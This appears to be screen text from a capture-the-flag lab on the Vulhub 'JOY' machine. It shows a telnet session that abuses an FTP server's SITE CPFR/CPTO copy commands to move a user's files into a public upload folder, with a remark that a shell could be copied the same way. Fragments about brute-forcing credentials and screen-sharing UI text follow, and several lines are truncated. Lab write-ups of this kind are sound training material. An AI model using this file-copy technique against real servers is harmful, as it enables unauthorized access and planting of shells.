 wget -m --no-passive ftp://anonymous:ano
(base) ┌──(vidhyadhar㉿bali)-[~/solution_vulhub/JOY]
└─$ telnet 192.168.211.29 21
Trying 192.168.211.29...
Connected to 192.168.211.29.
Escape character is '^]'.
cpfr /home/patrick/version_control
220 The Good Tech Inc. FTP Server
500 CPFR not understood
site cpfr /home/patrick/version_control
350 File or directory exists, ready for destination name
site cpto /var/www/html/version_control
550 cpto: No such file or directory
site cpto /var/www/html/ossec
503 Bad sequence of commands
site cpfr /home/patrick/version_control
350 File or directory exists, ready for destination name
site cpto /var/www/html/ossec
550 cpto: No such file or directory
site cpto /var/www/html/ossec/version_control
503 Bad sequence of commands
site cpfr /home/patrick/version_control
350 File or directory exists, ready for destination name
site cpto /var/www/html/version_control
550 cpto: No such file or directory
site cpfr /home/patrick/version_control
350 File or directory exists, ready for destination name
site cpto /home/ftp/upload/version_control
250 Copy successful
via telnet
we can copy various files like shell , ss
telnet 192.168.1.104 21
copy from:
site cpfr /home/patrick/version_control
copy to:
site cpto /home/ftp/upload/version_control
Bruteforcing Credentia
A brute-force attack consists of an atta
passwords or usernames with the purpo
combination to access a given system.
meet.google.com is sharing your screen.
Stop sharing
Hid